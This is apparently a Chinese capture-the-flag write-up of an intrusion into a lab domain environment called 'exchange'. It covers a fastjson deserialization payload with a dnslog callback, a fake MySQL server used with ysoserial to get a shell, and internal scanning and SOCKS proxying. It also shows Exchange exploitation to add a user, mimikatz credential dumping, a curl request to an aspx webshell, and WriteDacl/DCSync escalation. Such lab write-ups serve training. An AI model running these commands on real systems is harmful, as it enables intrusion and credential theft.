exchange

感谢提供环境的hxd🥰

春秋云境的靶确实强

flag01

开局扫IP,开了22,80,8000

80是个php的站,没找到啥东西

8000是Java的lumia erp,找了一些功能点发现都是json传的





发现lumia erp有个awd出过,点是fastjson 1.2.68反序列化,找个地方验证一下,需要全字符URL编码

1 | {"@type":"java.net.Inet4Address","val":"ebhd3z.dnslog.cn"} |

验证fastjson版本:

1 | [ |



服务器起一个fake mysql server,需要ysoserial的jar文件

config.json改一下jar地址以及加一条用cc6弹shell的命令

起服务后服务端发包即可

1 | { |

flag01:

flag02





传一个fscan扫内网

2和9都是windows的机器,入口是12,26是个个人pc,用frp代理socks5出来,Kali上配一下proxychains即可

1 | [socks5] |



9有一个outlook,找到一个利用工具可以任意命令执行

添加一个账户操作

1 | net user sha999 pass@123 /add |

密码需要字母数字特殊字符,不然的话会创建失败



remmina登录,拿到flag02

flag04

mimikatz抓一下hash

1 | .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt |

1 | Authentication Id : 0 ; 100176 (00000000:00018750) |

一个域用户zhangtong和system用户





然后用bloodhound分析一下域环境,刚加的用户没有域权限,需要用exchange的exp打的那个shell执行

1 | proxychains curl --request POST --url https://172.22.3.9/owa/auth/k7su8.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("C:/Users/sha999/Desktop/SharpHound.exe -c all --OutputDirectory C:/Users/sha999/Desktop").stdout.readall())' -k |

把生成的zip导到本地分析,参考渗透测试之内网攻防篇:使用 BloodHound 分析大型域内环境 - FreeBuf网络安全行业门户

可以看到exchange机器是有writedacl权限的,可以利用WriteDacl权限添加Zhangtong的DCSync权限

